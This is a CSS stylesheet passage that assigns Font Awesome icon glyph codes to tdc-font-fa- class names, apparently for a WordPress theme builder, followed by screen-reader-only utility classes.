.tdc-font-fa-thumbs-down:before {
  content: "\f165";
}
.tdc-font-fa-youtube-square:before {
  content: "\f166";
}
.tdc-font-fa-youtube:before {
  content: "\f167";
}
.tdc-font-fa-xing:before {
  content: "\f168";
}
.tdc-font-fa-xing-square:before {
  content: "\f169";
}
.tdc-font-fa-youtube-play:before {
  content: "\f16a";
}
.tdc-font-fa-dropbox:before {
  content: "\f16b";
}
.tdc-font-fa-stack-overflow:before {
  content: "\f16c";
}
.tdc-font-fa-instagram:before {
  content: "\f16d";
}
.tdc-font-fa-flickr:before {
  content: "\f16e";
}
.tdc-font-fa-adn:before {
  content: "\f170";
}
.tdc-font-fa-bitbucket:before {
  content: "\f171";
}
.tdc-font-fa-bitbucket-square:before {
  content: "\f172";
}
.tdc-font-fa-tumblr:before {
  content: "\f173";
}
.tdc-font-fa-tumblr-square:before {
  content: "\f174";
}
.tdc-font-fa-long-arrow-down:before {
  content: "\f175";
}
.tdc-font-fa-long-arrow-up:before {
  content: "\f176";
}
.tdc-font-fa-long-arrow-left:before {
  content: "\f177";
}
.tdc-font-fa-long-arrow-right:before {
  content: "\f178";
}
.tdc-font-fa-apple:before {
  content: "\f179";
}
.tdc-font-fa-windows:before {
  content: "\f17a";
}
.tdc-font-fa-android:before {
  content: "\f17b";
}
.tdc-font-fa-linux:before {
  content: "\f17c";
}
.tdc-font-fa-dribbble:before {
  content: "\f17d";
}
.tdc-font-fa-skype:before {
  content: "\f17e";
}
.tdc-font-fa-foursquare:before {
  content: "\f180";
}
.tdc-font-fa-trello:before {
  content: "\f181";
}
.tdc-font-fa-female:before {
  content: "\f182";
}
.tdc-font-fa-male:before {
  content: "\f183";
}
.tdc-font-fa-gittip:before {
  content: "\f184";
}
.tdc-font-fa-sun-o:before {
  content: "\f185";
}
.tdc-font-fa-moon-o:before {
  content: "\f186";
}
.tdc-font-fa-archive:before {
  content: "\f187";
}
.tdc-font-fa-bug:before {
  content: "\f188";
}
.tdc-font-fa-vk:before {
  content: "\f189";
}
.tdc-font-fa-weibo:before {
  content: "\f18a";
}
.tdc-font-fa-renren:before {
  content: "\f18b";
}
.tdc-font-fa-pagelines:before {
  content: "\f18c";
}
.tdc-font-fa-stack-exchange:before {
  content: "\f18d";
}
.tdc-font-fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.tdc-font-fa-arrow-circle-o-left:before {
  content: "\f190";
}
.tdc-font-fa-toggle-left:before {
  content: "\f191";
}
.tdc-font-fa-dot-circle-o:before {
  content: "\f192";
}
.tdc-font-fa-wheelchair:before {
  content: "\f193";
}
.tdc-font-fa-vimeo-square:before {
  content: "\f194";
}
.tdc-font-fa-turkish-lira:before {
  content: "\f195";
}
.tdc-font-fa-plus-square-o:before {
  content: "\f196";
}
.tdc-font-fa-space-shuttle:before {
  content: "\f197";
}
.tdc-font-fa-slack:before {
  content: "\f198";
}
.tdc-font-fa-envelope-square:before {
  content: "\f199";
}
.tdc-font-fa-wordpress:before {
  content: "\f19a";
}
.tdc-font-fa-openid:before {
  content: "\f19b";
}
.tdc-font-fa-institution-bank-university:before {
  content: "\f19c";
}
.tdc-font-fa-mortar-board-graduation:before {
  content: "\f19d";
}
.tdc-font-fa-yahoo:before {
  content: "\f19e";
}
.tdc-font-fa-google:before {
  content: "\f1a0";
}
.tdc-font-fa-reddit:before {
  content: "\f1a1";
}
.tdc-font-fa-reddit-square:before {
  content: "\f1a2";
}
.tdc-font-fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.tdc-font-fa-stumbleupon:before {
  content: "\f1a4";
}
.tdc-font-fa-delicious:before {
  content: "\f1a5";
}
.tdc-font-fa-digg:before {
  content: "\f1a6";
}
.tdc-font-fa-pied-piper-pp:before {
  content: "\f1a7";
}
.tdc-font-fa-pied-piper-alt:before {
  content: "\f1a8";
}
.tdc-font-fa-drupal:before {
  content: "\f1a9";
}
.tdc-font-fa-joomla:before {
  content: "\f1aa";
}
.tdc-font-fa-language:before {
  content: "\f1ab";
}
.tdc-font-fa-fax:before {
  content: "\f1ac";
}
.tdc-font-fa-building:before {
  content: "\f1ad";
}
.tdc-font-fa-child:before {
  content: "\f1ae";
}
.tdc-font-fa-paw:before {
  content: "\f1b0";
}
.tdc-font-fa-spoon:before {
  content: "\f1b1";
}
.tdc-font-fa-cube:before {
  content: "\f1b2";
}
.tdc-font-fa-cubes:before {
  content: "\f1b3";
}
.tdc-font-fa-behance:before {
  content: "\f1b4";
}
.tdc-font-fa-behance-square:before {
  content: "\f1b5";
}
.tdc-font-fa-steam:before {
  content: "\f1b6";
}
.tdc-font-fa-steam-square:before {
  content: "\f1b7";
}
.tdc-font-fa-recycle:before {
  content: "\f1b8";
}
.tdc-font-fa-automobile-car:before {
  content: "\f1b9";
}
.tdc-font-fa-cab-taxi:before {
  content: "\f1ba";
}
.tdc-font-fa-tree:before {
  content: "\f1bb";
}
.tdc-font-fa-spotify:before {
  content: "\f1bc";
}
.tdc-font-fa-deviantart:before {
  content: "\f1bd";
}
.tdc-font-fa-soundcloud:before {
  content: "\f1be";
}
.tdc-font-fa-database:before {
  content: "\f1c0";
}
.tdc-font-fa-file-pdf-o:before {
  content: "\f1c1";
}
.tdc-font-fa-file-word-o:before {
  content: "\f1c2";
}
.tdc-font-fa-file-excel-o:before {
  content: "\f1c3";
}
.tdc-font-fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.tdc-font-fa-file-photo-picture-image:before {
  content: "\f1c5";
}
.tdc-font-fa-file-zip-archive:before {
  content: "\f1c6";
}
.tdc-font-fa-file-sound-audio:before {
  content: "\f1c7";
}
.tdc-font-fa-file-movie-video:before {
  content: "\f1c8";
}
.tdc-font-fa-file-code-o:before {
  content: "\f1c9";
}
.tdc-font-fa-vine:before {
  content: "\f1ca";
}
.tdc-font-fa-codepen:before {
  content: "\f1cb";
}
.tdc-font-fa-jsfiddle:before {
  content: "\f1cc";
}
.tdc-font-fa-life-bouy:before {
  content: "\f1cd";
}
.tdc-font-fa-circle-o-notch:before {
  content: "\f1ce";
}
.tdc-font-fa-ra-resistance-rebel:before {
  content: "\f1d0";
}
.tdc-font-fa-ge-empire:before {
  content: "\f1d1";
}
.tdc-font-fa-git-square:before {
  content: "\f1d2";
}
.tdc-font-fa-git:before {
  content: "\f1d3";
}
.tdc-font-fa-y-combinator-square:before {
  content: "\f1d4";
}
.tdc-font-fa-tencent-weibo:before {
  content: "\f1d5";
}
.tdc-font-fa-qq:before {
  content: "\f1d6";
}
.tdc-font-fa-wechat:before {
  content: "\f1d7";
}
.tdc-font-fa-send-paper-plan:before {
  content: "\f1d8";
}
.tdc-font-fa-send-o:before {
  content: "\f1d9";
}
.tdc-font-fa-history:before {
  content: "\f1da";
}
.tdc-font-fa-circle-thin:before {
  content: "\f1db";
}
.tdc-font-fa-header:before {
  content: "\f1dc";
}
.tdc-font-fa-paragraph:before {
  content: "\f1dd";
}
.tdc-font-fa-sliders:before {
  content: "\f1de";
}
.tdc-font-fa-share-alt:before {
  content: "\f1e0";
}
.tdc-font-fa-share-alt-square:before {
  content: "\f1e1";
}
.tdc-font-fa-bomb:before {
  content: "\f1e2";
}
.tdc-font-fa-soccer-ball-o:before {
  content: "\f1e3";
}
.tdc-font-fa-tty:before {
  content: "\f1e4";
}
.tdc-font-fa-binoculars:before {
  content: "\f1e5";
}
.tdc-font-fa-plug:before {
  content: "\f1e6";
}
.tdc-font-fa-slideshare:before {
  content: "\f1e7";
}
.tdc-font-fa-twitch:before {
  content: "\f1e8";
}
.tdc-font-fa-yelp:before {
  content: "\f1e9";
}
.tdc-font-fa-newspaper-o:before {
  content: "\f1ea";
}
.tdc-font-fa-wifi:before {
  content: "\f1eb";
}
.tdc-font-fa-calculator:before {
  content: "\f1ec";
}
.tdc-font-fa-paypal:before {
  content: "\f1ed";
}
.tdc-font-fa-google-wallet:before {
  content: "\f1ee";
}
.tdc-font-fa-cc-visa:before {
  content: "\f1f0";
}
.tdc-font-fa-cc-mastercard:before {
  content: "\f1f1";
}
.tdc-font-fa-cc-discover:before {
  content: "\f1f2";
}
.tdc-font-fa-cc-amex:before {
  content: "\f1f3";
}
.tdc-font-fa-cc-paypal:before {
  content: "\f1f4";
}
.tdc-font-fa-cc-stripe:before {
  content: "\f1f5";
}
.tdc-font-fa-bell-slash:before {
  content: "\f1f6";
}
.tdc-font-fa-bell-slash-o:before {
  content: "\f1f7";
}
.tdc-font-fa-trash:before {
  content: "\f1f8";
}
.tdc-font-fa-copyright:before {
  content: "\f1f9";
}
.tdc-font-fa-at:before {
  content: "\f1fa";
}
.tdc-font-fa-eyedropper:before {
  content: "\f1fb";
}
.tdc-font-fa-paint-brush:before {
  content: "\f1fc";
}
.tdc-font-fa-birthday-cake:before {
  content: "\f1fd";
}
.tdc-font-fa-area-chart:before {
  content: "\f1fe";
}
.tdc-font-fa-pie-chart:before {
  content: "\f200";
}
.tdc-font-fa-line-chart:before {
  content: "\f201";
}
.tdc-font-fa-lastfm:before {
  content: "\f202";
}
.tdc-font-fa-lastfm-square:before {
  content: "\f203";
}
.tdc-font-fa-toggle-off:before {
  content: "\f204";
}
.tdc-font-fa-toggle-on:before {
  content: "\f205";
}
.tdc-font-fa-bicycle:before {
  content: "\f206";
}
.tdc-font-fa-bus:before {
  content: "\f207";
}
.tdc-font-fa-ioxhost:before {
  content: "\f208";
}
.tdc-font-fa-angellist:before {
  content: "\f209";
}
.tdc-font-fa-cc:before {
  content: "\f20a";
}
.tdc-font-fa-shekel:before {
  content: "\f20b";
}
.tdc-font-fa-meanpath:before {
  content: "\f20c";
}
.tdc-font-fa-buysellads:before {
  content: "\f20d";
}
.tdc-font-fa-connectdevelop:before {
  content: "\f20e";
}
.tdc-font-fa-dashcube:before {
  content: "\f210";
}
.tdc-font-fa-forumbee:before {
  content: "\f211";
}
.tdc-font-fa-leanpub:before {
  content: "\f212";
}
.tdc-font-fa-sellsy:before {
  content: "\f213";
}
.tdc-font-fa-shirtsinbulk:before {
  content: "\f214";
}
.tdc-font-fa-simplybuilt:before {
  content: "\f215";
}
.tdc-font-fa-skyatlas:before {
  content: "\f216";
}
.tdc-font-fa-cart-plus:before {
  content: "\f217";
}
.tdc-font-fa-cart-arrow-down:before {
  content: "\f218";
}
.tdc-font-fa-diamond:before {
  content: "\f219";
}
.tdc-font-fa-ship:before {
  content: "\f21a";
}
.tdc-font-fa-user-secret:before {
  content: "\f21b";
}
.tdc-font-fa-motorcycle:before {
  content: "\f21c";
}
.tdc-font-fa-street-view:before {
  content: "\f21d";
}
.tdc-font-fa-heartbeat:before {
  content: "\f21e";
}
.tdc-font-fa-venus:before {
  content: "\f221";
}
.tdc-font-fa-mars:before {
  content: "\f222";
}
.tdc-font-fa-mercury:before {
  content: "\f223";
}
.tdc-font-fa-intersex:before {
  content: "\f224";
}
.tdc-font-fa-transgender-alt:before {
  content: "\f225";
}
.tdc-font-fa-venus-double:before {
  content: "\f226";
}
.tdc-font-fa-mars-double:before {
  content: "\f227";
}
.tdc-font-fa-venus-mars:before {
  content: "\f228";
}
.tdc-font-fa-mars-stroke:before {
  content: "\f229";
}
.tdc-font-fa-mars-stroke-v:before {
  content: "\f22a";
}
.tdc-font-fa-mars-stroke-h:before {
  content: "\f22b";
}
.tdc-font-fa-neuter:before {
  content: "\f22c";
}
.tdc-font-fa-genderless:before {
  content: "\f22d";
}
.tdc-font-fa-facebook-official:before {
  content: "\f230";
}
.tdc-font-fa-pinterest-p:before {
  content: "\f231";
}
.tdc-font-fa-whatsapp:before {
  content: "\f232";
}
.tdc-font-fa-server:before {
  content: "\f233";
}
.tdc-font-fa-user-plus:before {
  content: "\f234";
}
.tdc-font-fa-user-times:before {
  content: "\f235";
}
.tdc-font-fa-hotel-bed:before {
  content: "\f236";
}
.tdc-font-fa-viacoin:before {
  content: "\f237";
}
.tdc-font-fa-train:before {
  content: "\f238";
}
.tdc-font-fa-subway:before {
  content: "\f239";
}
.tdc-font-fa-medium:before {
  content: "\f23a";
}
.tdc-font-fa-yc-combinator:before {
  content: "\f23b";
}
.tdc-font-fa-optin-monster:before {
  content: "\f23c";
}
.tdc-font-fa-opencart:before {
  content: "\f23d";
}
.tdc-font-fa-expeditedssl:before {
  content: "\f23e";
}
.tdc-font-fa-battery-4:before {
  content: "\f240";
}
.tdc-font-fa-battery-3:before {
  content: "\f241";
}
.tdc-font-fa-battery-2:before {
  content: "\f242";
}
.tdc-font-fa-battery-1:before {
  content: "\f243";
}
.tdc-font-fa-battery-0:before {
  content: "\f244";
}
.tdc-font-fa-mouse-pointer:before {
  content: "\f245";
}
.tdc-font-fa-i-cursor:before {
  content: "\f246";
}
.tdc-font-fa-object-group:before {
  content: "\f247";
}
.tdc-font-fa-object-ungroup:before {
  content: "\f248";
}
.tdc-font-fa-sticky-note:before {
  content: "\f249";
}
.tdc-font-fa-sticky-note-o:before {
  content: "\f24a";
}
.tdc-font-fa-cc-jcb:before {
  content: "\f24b";
}
.tdc-font-fa-cc-diners-club:before {
  content: "\f24c";
}
.tdc-font-fa-clone:before {
  content: "\f24d";
}
.tdc-font-fa-balance-scale:before {
  content: "\f24e";
}
.tdc-font-fa-hourglass-o:before {
  content: "\f250";
}
.tdc-font-fa-hourglass-1:before {
  content: "\f251";
}
.tdc-font-fa-hourglass-2:before {
  content: "\f252";
}
.tdc-font-fa-hourglass-3:before {
  content: "\f253";
}
.tdc-font-fa-hourglass:before {
  content: "\f254";
}
.tdc-font-fa-hand-grab-o:before {
  content: "\f255";
}
.tdc-font-fa-hand-stop-o:before {
  content: "\f256";
}
.tdc-font-fa-hand-scissors-o:before {
  content: "\f257";
}
.tdc-font-fa-hand-lizard-o:before {
  content: "\f258";
}
.tdc-font-fa-hand-spock-o:before {
  content: "\f259";
}
.tdc-font-fa-hand-pointer-o:before {
  content: "\f25a";
}
.tdc-font-fa-hand-peace-o:before {
  content: "\f25b";
}
.tdc-font-fa-trademark:before {
  content: "\f25c";
}
.tdc-font-fa-registered:before {
  content: "\f25d";
}
.tdc-font-fa-creative-commons:before {
  content: "\f25e";
}
.tdc-font-fa-gg:before {
  content: "\f260";
}
.tdc-font-fa-gg-circle:before {
  content: "\f261";
}
.tdc-font-fa-tripadvisor:before {
  content: "\f262";
}
.tdc-font-fa-odnoklassniki:before {
  content: "\f263";
}
.tdc-font-fa-odnoklassniki-square:before {
  content: "\f264";
}
.tdc-font-fa-get-pocket:before {
  content: "\f265";
}
.tdc-font-fa-wikipedia-w:before {
  content: "\f266";
}
.tdc-font-fa-safari:before {
  content: "\f267";
}
.tdc-font-fa-chrome:before {
  content: "\f268";
}
.tdc-font-fa-firefox:before {
  content: "\f269";
}
.tdc-font-fa-opera:before {
  content: "\f26a";
}
.tdc-font-fa-internet-explorer:before {
  content: "\f26b";
}
.tdc-font-fa-tv:before {
  content: "\f26c";
}
.tdc-font-fa-contao:before {
  content: "\f26d";
}
.tdc-font-fa-500px:before {
  content: "\f26e";
}
.tdc-font-fa-amazon:before {
  content: "\f270";
}
.tdc-font-fa-calendar-plus-o:before {
  content: "\f271";
}
.tdc-font-fa-calendar-minus-o:before {
  content: "\f272";
}
.tdc-font-fa-calendar-times-o:before {
  content: "\f273";
}
.tdc-font-fa-calendar-check-o:before {
  content: "\f274";
}
.tdc-font-fa-industry:before {
  content: "\f275";
}
.tdc-font-fa-map-pin:before {
  content: "\f276";
}
.tdc-font-fa-map-signs:before {
  content: "\f277";
}
.tdc-font-fa-map-o:before {
  content: "\f278";
}
.tdc-font-fa-map:before {
  content: "\f279";
}
.tdc-font-fa-commenting:before {
  content: "\f27a";
}
.tdc-font-fa-commenting-o:before {
  content: "\f27b";
}
.tdc-font-fa-houzz:before {
  content: "\f27c";
}
.tdc-font-fa-vimeo:before {
  content: "\f27d";
}
.tdc-font-fa-black-tie:before {
  content: "\f27e";
}
.tdc-font-fa-fonticons:before {
  content: "\f280";
}
.tdc-font-fa-reddit-alien:before {
  content: "\f281";
}
.tdc-font-fa-edge:before {
  content: "\f282";
}
.tdc-font-fa-credit-card-alt:before {
  content: "\f283";
}
.tdc-font-fa-codiepie:before {
  content: "\f284";
}
.tdc-font-fa-modx:before {
  content: "\f285";
}
.tdc-font-fa-fort-awesome:before {
  content: "\f286";
}
.tdc-font-fa-usb:before {
  content: "\f287";
}
.tdc-font-fa-product-hunt:before {
  content: "\f288";
}
.tdc-font-fa-mixcloud:before {
  content: "\f289";
}
.tdc-font-fa-scribd:before {
  content: "\f28a";
}
.tdc-font-fa-pause-circle:before {
  content: "\f28b";
}
.tdc-font-fa-pause-circle-o:before {
  content: "\f28c";
}
.tdc-font-fa-stop-circle:before {
  content: "\f28d";
}
.tdc-font-fa-stop-circle-o:before {
  content: "\f28e";
}
.tdc-font-fa-shopping-bag:before {
  content: "\f290";
}
.tdc-font-fa-shopping-basket:before {
  content: "\f291";
}
.tdc-font-fa-hashtag:before {
  content: "\f292";
}
.tdc-font-fa-bluetooth:before {
  content: "\f293";
}
.tdc-font-fa-bluetooth-b:before {
  content: "\f294";
}
.tdc-font-fa-percent:before {
  content: "\f295";
}
.tdc-font-fa-gitlab:before {
  content: "\f296";
}
.tdc-font-fa-wpbeginner:before {
  content: "\f297";
}
.tdc-font-fa-wpforms:before {
  content: "\f298";
}
.tdc-font-fa-envira:before {
  content: "\f299";
}
.tdc-font-fa-universal-access:before {
  content: "\f29a";
}
.tdc-font-fa-wheelchair-alt:before {
  content: "\f29b";
}
.tdc-font-fa-question-circle-o:before {
  content: "\f29c";
}
.tdc-font-fa-blind:before {
  content: "\f29d";
}
.tdc-font-fa-audio-description:before {
  content: "\f29e";
}
.tdc-font-fa-volume-control-phone:before {
  content: "\f2a0";
}
.tdc-font-fa-braille:before {
  content: "\f2a1";
}
.tdc-font-fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.tdc-font-fa-asl-interpreting:before {
  content: "\f2a3";
}
.tdc-font-fa-deafness:before {
  content: "\f2a4";
}
.tdc-font-fa-glide:before {
  content: "\f2a5";
}
.tdc-font-fa-glide-g:before {
  content: "\f2a6";
}
.tdc-font-fa-signing:before {
  content: "\f2a7";
}
.tdc-font-fa-low-vision:before {
  content: "\f2a8";
}
.tdc-font-fa-viadeo:before {
  content: "\f2a9";
}
.tdc-font-fa-viadeo-square:before {
  content: "\f2aa";
}
.tdc-font-fa-snapchat:before {
  content: "\f2ab";
}
.tdc-font-fa-snapchat-ghost:before {
  content: "\f2ac";
}
.tdc-font-fa-snapchat-square:before {
  content: "\f2ad";
}
.tdc-font-fa-pied-piper:before {
  content: "\f2ae";
}
.tdc-font-fa-first-order:before {
  content: "\f2b0";
}
.tdc-font-fa-yoast:before {
  content: "\f2b1";
}
.tdc-font-fa-themeisle:before {
  content: "\f2b2";
}
.tdc-font-fa-google-plus-circle:before {
  content: "\f2b3";
}
.tdc-font-fa-fa:before {
  content: "\f2b4";
}
.tdc-font-fa-handshake-o:before {
  content: "\f2b5";
}
.tdc-font-fa-envelope-open:before {
  content: "\f2b6";
}
.tdc-font-fa-envelope-open-o:before {
  content: "\f2b7";
}
.tdc-font-fa-linode:before {
  content: "\f2b8";
}
.tdc-font-fa-address-book:before {
  content: "\f2b9";
}
.tdc-font-fa-address-book-o:before {
  content: "\f2ba";
}
.tdc-font-fa-vcard:before {
  content: "\f2bb";
}
.tdc-font-fa-vcard-o:before {
  content: "\f2bc";
}
.tdc-font-fa-user-circle:before {
  content: "\f2bd";
}
.tdc-font-fa-user-circle-o:before {
  content: "\f2be";
}
.tdc-font-fa-user-o:before {
  content: "\f2c0";
}
.tdc-font-fa-id-badge:before {
  content: "\f2c1";
}
.tdc-font-fa-drivers-license:before {
  content: "\f2c2";
}
.tdc-font-fa-drivers-license-o:before {
  content: "\f2c3";
}
.tdc-font-fa-quora:before {
  content: "\f2c4";
}
.tdc-font-fa-free-code-camp:before {
  content: "\f2c5";
}
.tdc-font-fa-telegram:before {
  content: "\f2c6";
}
.tdc-font-fa-thermometer-4:before {
  content: "\f2c7";
}
.tdc-font-fa-thermometer-3:before {
  content: "\f2c8";
}
.tdc-font-fa-thermometer-2:before {
  content: "\f2c9";
}
.tdc-font-fa-thermometer-1:before {
  content: "\f2ca";
}
.tdc-font-fa-thermometer-0:before {
  content: "\f2cb";
}
.tdc-font-fa-shower:before {
  content: "\f2cc";
}
.tdc-font-fa-bathtub:before {
  content: "\f2cd";
}
.tdc-font-fa-podcast:before {
  content: "\f2ce";
}
.tdc-font-fa-window-maximize:before {
  content: "\f2d0";
}
.tdc-font-fa-window-minimize:before {
  content: "\f2d1";
}
.tdc-font-fa-window-restore:before {
  content: "\f2d2";
}
.tdc-font-fa-times-rectangle:before {
  content: "\f2d3";
}
.tdc-font-fa-times-rectangle-o:before {
  content: "\f2d4";
}
.tdc-font-fa-bandcamp:before {
  content: "\f2d5";
}
.tdc-font-fa-grav:before {
  content: "\f2d6";
}
.tdc-font-fa-etsy:before {
  content: "\f2d7";
}
.tdc-font-fa-imdb:before {
  content: "\f2d8";
}
.tdc-font-fa-ravelry:before {
  content: "\f2d9";
}
.tdc-font-fa-eercast:before {
  content: "\f2da";
}
.tdc-font-fa-microchip:before {
  content: "\f2db";
}
.tdc-font-fa-snowflake-o:before {
  content: "\f2dc";
}
.tdc-font-fa-superpowers:before {
  content: "\f2dd";
}
.tdc-font-fa-wpexplorer:before {
  content: "\f2de";
}
.tdc-font-fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
